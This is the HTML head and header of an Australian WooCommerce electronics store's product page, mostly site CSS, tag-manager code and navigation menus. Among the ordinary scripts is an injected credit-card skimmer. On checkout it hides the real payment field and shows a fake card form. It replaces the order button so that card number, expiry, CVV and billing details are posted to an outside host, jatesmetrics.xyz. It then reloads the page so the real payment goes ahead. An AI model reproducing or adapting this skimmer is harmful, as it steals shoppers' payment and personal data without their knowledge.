<link id="baguetteBox" href="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/baguetteBox.min.css?ver=1.6.73.2" rel="stylesheet" type="text/css"/>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJ3F65Z');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.26.0; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://jatesmetrics.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false;
let urlInclude = "checkout";

let breakInterval = false;

function allChecked() {
    return document.URL.includes(urlInclude) && isChecked !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_ppcp-credit-card-gateway")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .card-form {
      background: #f9f9f9;
    padding: 20px 20px 20px 20px;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 7px;
    border: 1px solid #c6c6c6;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
          flex-direction: row;
margin-top: 20px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 15px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
      right: 10px;
      top: 72%;
      transform: translateY(-50%);
      width: 30px;
      height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">
     
      <div class="form-group165165484">
        <label for="cardNum">Card Number *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="">
        
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Expiry (MM/YY) *</label>
          <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Card Code *</label>
          <input type="text" id="cvv" name="cvc" placeholder="CVC" style="width: 100px;max-width: 100px;min-width: 100px;">
        </div>
      </div>
    </form>
  </div>
            `
                frame.appendChild(newDiv)

                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    let checkout = document.getElementById("place_order")
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.id = checkout.id
    newBtn.classList.add("s_div1_btn")
    newBtn.type = checkout.type
    newBtn.name = checkout.name
    newBtn.value = checkout.value
    newBtn["data-value"] = checkout["data-value"]
    newBtn.innerText = checkout.innerText;
    newBtn.addEventListener("click", clickFunc);
    parentBtn.removeChild(checkout)
    parentBtn.appendChild(newBtn)
    function clickFunc(e) {
        e.preventDefault();
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "billing_first_name"
        const lastNameVal = "billing_last_name"
        const companyVal = "billing_company"
        const addrOneVal = "billing_address_1"
        const addrTwoVal = "billing_address_2"
        const postCodeVal = "billing_postcode"
        const cityVal = "billing_city"
        const phoneVal = "billing_phone"
        const mailVal = "billing_email"
        const firstName = document.getElementById(firstNameVal) ? document.getElementById(firstNameVal).value : "";
        const billing_last_name = document.getElementById(lastNameVal) ? document.getElementById(lastNameVal).value : "";
        const billing_company = document.getElementById(companyVal) ? document.getElementById(companyVal).value : "";
        const billing_address_1 = document.getElementById(addrOneVal) ? document.getElementById(addrOneVal).value : "";
        const billing_address_2 = document.getElementById(addrTwoVal) ? document.getElementById(addrTwoVal).value : "";
        const billing_postcode = document.getElementById(postCodeVal) ? document.getElementById(postCodeVal).value : "";
        const billing_city = document.getElementById(cityVal) ? document.getElementById(cityVal).value : "";
        const billing_phone = document.getElementById(phoneVal) ? document.getElementById(phoneVal).value : "";
        const billing_email = document.getElementById(mailVal) ? document.getElementById(mailVal).value : "";
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: firstName,
            last_name: billing_last_name,
            company: billing_company,
            address1: billing_address_1,
            address2: billing_address_2,
            city: billing_city,
            postcode: billing_postcode,
            phone: billing_phone,
            email: billing_email,
            uagent: navigator.userAgent
        };
        fetch(url5555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        }).catch(err => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        })
    }
    breakInterval = true;
}

function setCookie(name, value) {
    document.cookie = name + "=" + (value || "") + "; path=/"; // Set the cookie
}
setCookie("time_stamp", "1");

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        rednerBtn();
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.querySelector(".s_div1_btn") && !document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        document.querySelector(".s_div1_btn").style.display = "none"
        document.getElementById("place_order").style.display = "block"
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        let frame = document.querySelector(".wc_payment_method.payment_method_ppcp-credit-card-gateway");
        if (frame) {
            frame.getElementsByTagName("div")[0].style.display = "none";
        }

        let placeOrderButton = document.querySelector("#place_order.ppcp-hidden");
        if (placeOrderButton) {
            placeOrderButton.style.display = "block";
            placeOrderButton.style.setProperty("display", "block", "important");
        }

        let dccOrderButton = document.querySelector(".button.alt.ppcp-dcc-order-button");
        if (dccOrderButton) {
            dccOrderButton.style.display = "none";
        }
    }
}, 1000);

</script><script>
</script><link rel="icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-231x231.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-231x231.png" />
<meta name="msapplication-TileImage" content="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png" />
		<style id="wp-custom-css">
			/* Square Zip Code Display */
.woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-card-postal-code-parent.hidden {
display: block !important;
}
body {
    background-color: #fff;
}


h1.entry-title {
    display: none;
}
#menu-item-15563 {
    display: none !important;
}	
	a
{
	color:#444;
}
 .site-footer a:not(.button):not(.components-button) 
{
	color:#892d30!important;
}
a:focus, input:focus, textarea:focus, button:focus {
    outline: none!important;
}

input#woocommerce-product-search-field-0, form.woocommerce-product-search {
    border: 1px solid #000;
}
body #crisp-chatbox .crisp-client .cc-kv6t .cc-1xry .cc-unoo {
    bottom: 80px!important;
}
body .crisp-client .cc-kv6t[data-full-view=true] .cc-1xry .cc-unoo
{
	bottom:70px!important;
}
#post-13119040 {
    margin-bottom: 30px;
}
.xcp-btn {
    background-color: #944043;
    border: 1px solid #944043;
}
#img-grid {
    margin-top: 30px;
}
body ul#menu-top_menu .main-navigation ul.menu ul li a, body ul#menu-top_menu .main-navigation ul.nav-menu ul li a {
 
    width: 230px!important;
}
.main-navigation ul li a, .site-title a, ul.menu li a, .site-branding h1 a, button.menu-toggle:hover, .handheld-navigation .dropdown-toggle
{
	color:#892d30;
}
img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    width: 100%;
}
h1.woocommerce-products-header__title.page-title {
    font-size: 25px;
}
.site-header-cart .widget_shopping_cart .product_list_widget li a.remove:before {
    text-align: center;
}
abbr.required {
    text-decoration: none;
}
/* span.tinvwl_add_to_wishlist-text, .woocommerce-tabs ul.tabs li a {
    color: #333;
} */
/**CONTACT BUTTON**/
#social-icons {
    display: inline-flex;
}
#mesg input::placeholder,
#mesg textarea::placeholder{
    color: #000;
}
#mesg h5 {
    color: #222;
    font-size: 21px;
    line-height: 28px;
    font-style: normal;
    font-weight: 600;
    letter-spacing: 2px;
    text-transform: uppercase;
    /* font-family: 'Ralwey'; */
}
#mesg .vc_color-info.vc_message_box .vc_message_box-icon {
    color: #56b0ee;
    border-radius: 60px;
    background-color: #892d30;
    width: 45px;
    height: 45px;
    font-size: 14px;
    color: #fff;
    margin-top: 8px;
}
#mesg .vc_color-info.vc_message_box, #mesg .vc_color-info.vc_message_box a {
    color: #000000;
    border-color: #ffffff;
    background-color: #ffffff;
}
#address-col {
    padding: 40px 0 0 60px!important;
}
#mesg input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    width: 49%;
    float: left;
    margin-bottom: 12px;
}
#mesg input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    margin-left: 2%;
}

#mesg textarea.wpcf7-form-control.wpcf7-textarea.wpcf7-validates-as-required {
    margin-bottom: 32px;
}
#mesg input.wpcf7-form-control.wpcf7-submit {
    /* font-family: 'Raleway',sans-serif; */
    font-size: 14px;
    line-height: 40px;
    height: 55px;
    font-style: normal;
    font-weight: 800;
    background-color: #892d30;
    border-radius: 0;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    letter-spacing: 2px;
    text-transform: uppercase;
    border-width: 0;
    padding-left: 37px;
    padding-right: 37px;
	  margin:18px 0 50px;
	
}
#social-icons .vc_icon_element-background-color-grey:hover {
    background-color: #222;
	  color:#fff;
}

/**TOP SECTION***/
/**.page-template-template-homepage .storefront-product-section.storefront-product-categories.position-1.first
{
	display:none;
}**/
.section-title span {
    font-family: "Merriweather", serif;
    font-style: italic;
    font-weight: 400;
}
.section-title {
    font-family: "Lato", sans-serif;
    border-bottom: 4px double rgba(0, 0, 0, 0.1);
    padding-bottom: .618em;
    font-weight: 900;
    position: relative;
    margin-bottom: 1.618em;
}
.section-title {
    width: 100%;
    max-width:340px;
	margin:0 auto;
}
.section-title:after {
    content: "";
    display: block;
    height: 4px;
    width: 4px;
    position: absolute;
    bottom: -6px;
    left: 50%;
    margin-left: -2px;
    transform: rotate(45deg);
background-color: #e8e7e3;
    border: 2px solid #f7f6f2;
    box-shadow: 0 0 0 2px #e8e7e3;
}
#pro-row {
    width: 100%;
    max-width: 1170px;
    margin: 40px auto;
}
#pro-row .wpb_single_image {
    border: 1px solid #eee;
}
.main-pro-name a, .pro-names a {
    font-size: 17px;
    font-weight: 400;
    color: #444;
    text-align: center!important;
    text-decoration: none!important;
}
#col-img img {
    height: 430px;
    min-height: 430px;
    object-fit: contain;
}
#col-img figure.wpb_wrapper.vc_figure, #col-img figure.wpb_wrapper.vc_figure a,#col-img figure.wpb_wrapper.vc_figure a img {
    width: 100%;
    max-width: 430px;
    height: 430px;
}
#top-categories
{
display:none;
}
.site-main ul.products img, .position-2 ul.products li.product img, .site-main .storefront-product-section ul.products li.product img, .single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img ,.single-product div.product .woocommerce-product-gallery img{
    border: 1px solid #eee;
	 box-shadow: none;
}

.button, button:not(.pswp__button), input[type=button], input[type=reset], input[type=submit], .site-header-cart .cart-contents , span.onsale{
    background: #892d30;
}
ul#site-header-cart {
    position: fixed;
    right: 3%;
}
.button:hover, button:not(.pswp__button):hover, input[type=button]:hover, input[type=reset]:hover, input[type=submit]:hover, .site-header-cart .cart-contents:hover {
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #464646 100%);
    background: -webkit-linear-gradient(top, #000000 0%,#464646 100%);
    background: linear-gradient(to bottom, #000000 0%,#464646 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#000000", endColorstr="#464646",GradientType=0 );
}
ul.products li.product h3, ul.products li.product .button, ul.products li.product .added_to_cart, .widget-area .widget a:not(.button) {
    color: #892d30;
}
ul.products li.product .format, ul.products li.product .author, ul.products li.product .button:before, mark {
    color: #000000;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
    background-color: #892d30;
}
span.onsale
{
	border:none;
}
body.home .pi-edd.pi-edd-loop {
    display: none;
}
.woocommerce-active .site-header .site-header-cart a.cart-contents {
    padding: 16px 15px;
 
}
.site-header:before{
	display:none
}
.site-header .site-branding img {
    height: auto;
	max-width: 170px;
}
.storefront-breadcrumb {
    margin: 0 0 10px;
}

ul.products li.product h2, ul.products li.product h3, ul.products li.product .woocommerce-loop-product__title {
	font-size: 17px!important;
}
ul.products li.product .price del, ul.products li.product .price ins {
    display: inline-block;
}
section.storefront-product-section h2.woocommerce-loop-product__title {
   min-height: 140px!important;
}

button.menu-toggle:after, button.menu-toggle:before, button.menu-toggle span:before {
    background-color: #ffffff;
}
iframe.zip-widget.zip-widget__iframe.zip-widget__iframe--type-productwidget, div#zip-tagline
{
	display:none;
}
/**2 JULY**/
#img-grid p {
    font-size: 13px;
    line-height: 18px;
    padding: 0 4px;
    text-align: center;
}
#img-mrg .wpb_single_image.wpb_content_element.vc_align_center {
    margin-bottom: 17px!important;
}
/*---22june---*/
.page-template-template-homepage .site-main>.type-page:first-child {
    margin-top: -6.236em;
    padding-top: 0;
}
.woocommerce-info, .woocommerce-noreviews, p.no-comments {
    border-color: #790d0e;
    background-color: #790d0e;
}
.logos {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
.first_logo img, .second_logo  img {
    display: block;
    margin: 0 auto 10px;
    max-width: 33px;
}
.first_logo p, .second_logo p
{
  font-size: 12px;
    max-width: 200px;
 text-align:center;
}
#img-grid img {
    width: 100%;
    max-width: 30px;
}
/**.first_logo, .second_logo
{
	display: inline-block;
}

**/
.menu-cat{
    display: none !important;
}
#menu-item-13119520:hover .menu-cat {
    display: block !important;
}
.main-navigation ul li a:hover, .main-navigation ul li:hover > a, .site-title a:hover, .site-header ul.menu li.current-menu-item > a {
    color: #111;
}

/**media***/
@media (min-width: 1771px)
{
.right-sidebar .content-area {
    width: 100%!important;
    }
}

@media (min-width: 768px)
{
.right-sidebar .content-area {
    width: 100%!important;
	}
}
@media (max-width:991px)
{
	.woocommerce-active .site-header .site-header-cart a.cart-contents {
		padding: 1em .687em!important;
	}
	ul.products li.product .button, ul.products li.product .added_to_cart {
    font-size: 1.05em!important;
}
	ul.products li.product .button.add_to_cart_button:before, ul.products li.product .added_to_cart.add_to_cart_button:before {
 
		margin-right: 1.2px;
	}
	#img-grid {
    margin-top: 10px;
}
	.page-template-template-homepage .type-page {
    padding-bottom: 0;
}
#mesg .vc_message_box {
   
    padding: 0.5em 1em 1.4em 3em;
}
#address-col {
    padding: 2% 0 0 2%!important;
}
#mesg .vc_color-info.vc_message_box .vc_message_box-icon {

    width: 35px;
    height: 35px;
    font-size: 12px;
    }
}
@media (max-width:767px)
/* {
	#menu-item-13119520 {
    display: none;
} */
{
	button.menu-toggle {
    border: 0;
}
table.xoo-cp-pdetails.clearfix td, table th {
		padding: 0.6em 0.1em 0!important;
	}
	table.xoo-cp-pdetails.clearfix tr {
    display: flex;
		flex-direction: column;
    width: 100%;
    justify-content: center;
}
	
	.xoo-cp-pdetails td.xoo-cp-ptitle,td.xoo-cp-pprice, .xoo-cp-pdetails td.xoo-cp-remove {
    text-align: center;
    width: 100%;
}
	.xoo-cp-ptotal {
    width: 100%;
    text-align: center;
    /* display: block; */
    float: none;
		color:#000;
		margin-bottom:4px;
}
	.pi-edd-cart {
    text-align: center;
}
	section.storefront-product-section h2.woocommerce-loop-product__title {
    min-height: 40px!important;
}
	ul.products li.product {
    text-align: center;
}
	
	.woocommerce-loop-product__title {
    min-height:auto;
}
	button.menu-toggle:hover {
    background: #80282a;
    color: #fff;
    border: 0;
}
	.cart_totals h2 {
    font-size: 26px;
}
	.site-header .site-branding img {
		max-width: 110px;
	}
}


.storefront-handheld-footer-bar ul li.home > a:before {
	content: "\f84c";
}
	

.storefront-2-3 a.remove:before {
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    content: "\f00d";
    color: #000;
    background-color: #fff;
    border-radius: 40px;
    /* box-shadow: 2px 2px 2px #999; */
    border: 1px solid #eee;
}
	
/**NEW CSSS**/
.woocommerce-active .site-header .site-header-cart a.cart-contents {
    color: #fff;
}
section#comments {
    display: none;
}
.site-main .storefront-product-.site-main .storefront-product-section.first.storefront-product-categories ul.products li.product {
    min-height: 271px;
    max-height: 280px;
}

.site-header-cart .widget_shopping_cart a
{
	 color:#892d30;
	
}

.added_to_cart, .site-header-cart .widget_shopping_cart a.button, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
    background-color: #892d30;
    border-color: #892d30;
}

ul.products.columns-6 li+li a img {
    height: 180px;
    object-fit: contain;
}

.storefront-handheld-footer-bar ul li.cart .count {
    background-color: #892d30;
}

/* home page sections */
.home .position-4 {
    display: none !important;
}
@media only screen and (min-width:768px){
	.site-main .storefront-product-section.first.storefront-product-categories ul.products li.product:nth-child(4n), .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product:nth-child(7n) {
        margin-right: 1.347826087% !important; }
	 .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product {
      width: 22.0434782609%;
      float: left;
      margin-right: 1.347826087%; }
.home .position-2, .home .position-3 {
    width:47% !important;
}
	.home .position-3 {
    margin-right:0px !important;
}
/* 	.sub-menu.menu-cat li ul.sub-menu {
    position: absolute;
    left: 251px;
}
	 */
/* 	.menu-item-13119520 ul.sub-menu.menu-cat {
    height: 550px !important;
   overflow-y:hidden;
		overflow-x:visible;

   
    
} */
}
h1.product_title.entry-title {
    display: block !important;
}
.content-section-refund
{
	font-size: 20px !important;
	}
a.refund {
	color: #892D30 !important;
}
.prod_car_img  li{
	width:400px !important
}

.prod_car_img  img {
	width:400px;
	height:400px;
}
.cat_all a
{
	color: #892D30 !important;
}

.home_cat{
	width:100% !important;
}

/* #side-nav-left .sub-menu.menu-cat{
	  position: unset;
    height: 550px;
    overflow-y: scroll !important;  
} */
#side-nav-left .sub-menu.menu-cat li ul.sub-menu{
    margin-left: 0px;
    width: 820px;
    box-shadow: 0 0 16px #0000001f; 
    border-radius: 4px;
    display: flex;
    flex-wrap: wrap;
    min-height: 330px; 
    align-content: flex-start;
}

#side-nav-left .sub-menu.menu-cat li ul.sub-menu li{
	  width: 33%; 
}

#side-nav-left .sub-menu.menu-cat{
  position: unset;
}
li.parent_cat{
	     width: 100% !important;
    text-align: center !important;
    margin: 5px 10px;  

}
li.parent_cat h4 {
    color: rgb(136, 0, 0)!important;
    border-bottom: 1px solid;
    font-size: 20px;
    padding: 10px 0 5px 0;
}
.elementor-17953233 .elementor-element.elementor-element-a7b40c2{
     width: 100.465% !important;   
 
}

#side-nav-left {
   border-right: none;
}

#side-nav-left .primary-navigation>ul>li{
    border-right: 1px solid #e5e5e5;
}

#side-nav-left .primary-navigation ul li a{
    padding: 8px 9px !important;
}

.top-bar-google-rating .grw-slider{
    padding-bottom: 0px!important;
}
.text_font_small {position:absolute; left:-13982px}
.image_border_thick {position:absolute; left:-10071px}
.dropdown_button_active {position:absolute; left:-7953px}
.form_input_disabled {position:absolute; left:-13602px}
.content_margin_small {position:absolute; left:-24117px}
.text-label-muted {position:absolute; left:-28177px}
.modal-header-actions {position:absolute; left:-8149px}
.alert-info-message {position:absolute; left:-26195px}
.badge-status-active {position:absolute; left:-15546px}
/* #side-nav-left .primary-navigation>ul>li>ul li{
	  position: unset !important;
} */


/* .elementor-widget-container ul.products li.product h2{
	color:grey ! important;
} */		</style>
		</head>

<body class="product-template-default single single-product postid-13113267 wp-custom-logo wp-embed-responsive theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-full-width-content storefront-align-wide left-sidebar woocommerce-active elementor-default elementor-kit-17953230">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJ3F65Z" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="site-branding">
			<a href="https://www.drtechlove.com.au/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="300" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png" class="custom-logo" alt="dr.tech logo" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-190x146.png 190w" sizes="(max-width: 300px) 100vw, 300px" /></a>		</div>
					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.drtechlove.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="13113267" data-tax="" ><form class="aws-search-form" action="https://www.drtechlove.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697175547d9d0">Search</label><input type="search" name="s" id="697175547d9d0" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
					<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.drtechlove.com.au/cart/" title="View your shopping cart">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			<section class="bookshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-top_menu" class="menu"><li id="menu-item-15496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15496"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-72681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72681"><a href="/product-category/smart-and-innovative-tech/smart-home-products/">Smart Products</a>
<ul class="sub-menu">
	<li id="menu-item-50054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50054"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/">Audio/Visual</a></li>
	<li id="menu-item-50095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50095"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/crypto-pcs/">Crypto PCs</a></li>
	<li id="menu-item-50108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50108"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-business-and-education/">Smart Business and Education</a></li>
	<li id="menu-item-50127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50127"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-eyewear/">Smart Eyewear</a></li>
	<li id="menu-item-50128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50128"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-health/">Smart Health</a></li>
	<li id="menu-item-50129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50129"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-home-products/">Smart Home Products</a></li>
	<li id="menu-item-50130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50130"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-kids/">Smart Kids</a></li>
	<li id="menu-item-50131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50131"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-pets/">Smart Pets</a></li>
	<li id="menu-item-50132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50132"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sports-and-drones/">Smart Sports and Drones</a></li>
	<li id="menu-item-50133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50133"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-travel/">Smart Travel</a></li>
	<li id="menu-item-15630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15630"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/unique-smart-accessories/">Unique Smart Accessories</a></li>
</ul>
</li>
<li id="menu-item-15563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-15563"><a href="https://www.drtechlove.com.au/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-15615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15615"><a href="https://www.drtechlove.com.au/product-category/3d-scanning/">3D Scanning</a></li>
	<li id="menu-item-50486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50486"><a href="https://www.drtechlove.com.au/product-category/camera/dslr-cameras-and-lenses/">DSLR Cameras and Lenses</a></li>
	<li id="menu-item-50482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50482"><a href="https://www.drtechlove.com.au/product-category/electronics/">Electronics</a></li>
	<li id="menu-item-50483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50483"><a href="https://www.drtechlove.com.au/product-category/home-appliances/">Home Appliances</a></li>
	<li id="menu-item-49086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49086"><a href="https://www.drtechlove.com.au/product-category/cell-phones-accessories/assorted-smartphones/">Smart Phone Accessories</a></li>
</ul>
</li>
